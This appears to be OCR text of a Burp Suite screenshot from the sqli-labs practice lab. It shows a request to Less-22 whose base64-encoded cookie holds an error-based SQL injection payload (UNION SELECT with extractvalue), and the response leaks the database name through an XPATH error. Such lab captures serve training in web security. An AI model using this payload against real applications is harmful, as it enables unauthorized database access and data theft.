 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.1/sqli-labs/Less-21/index.php
Connection: close
Cookie:
uname=YWRtaW4iIHVuaW9uIHNlbGVjdCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsZGF0YWJhc2U
oKSwweDVjKSkpLDIgIw==
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 1522
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.100.1</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size =
5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's
timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used
any of those methods and you are still getting this warning, you most
likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your timezone.
in <b>D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-22\index.php</b> on
line <b>142</b><br />
YOUR COOKIE : uname =
YWRtaW4iIHVuaW9uIHNlbGVjdCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsZGF0YWJ
hc2UoKSwweDVjKSkpLDIgIw== and expires: Wed 07 Sep 2022 -
08:56:14<br></font>Issue with your mysql: XPATH syntax error:
'\security\'
? < + > Type a search term 0 matches
Done 1,727 bytes | 27 millis